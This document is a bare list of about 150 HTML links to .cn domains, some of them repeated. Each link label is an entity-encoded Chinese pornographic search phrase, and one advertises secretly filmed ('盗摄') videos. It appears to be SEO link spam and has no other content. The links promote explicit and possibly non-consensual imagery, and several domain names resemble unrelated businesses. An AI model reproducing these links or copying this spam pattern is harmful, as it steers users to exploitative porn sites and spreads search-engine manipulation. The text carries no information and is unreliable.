<a href="http://bjqa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fp1007.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lngutian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://jica.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qinxion.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://moyamo.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://smallblower.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://bbswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xingzh.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://zebv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://indexcare.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pipguo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://xiaohua126.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suplan.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yicai998.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://cpkj52.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gryv.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://niubi8.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dubagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ijhk.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://16870.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://11792.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://fx-design.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://jienian.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bangante.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://gtii.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://021peixun.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://qqamt.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://we17buy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://nullify.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://aketac.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jebs.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://419fzl.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k72u.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://9qj3.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gipt.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://angni.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://0898mf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
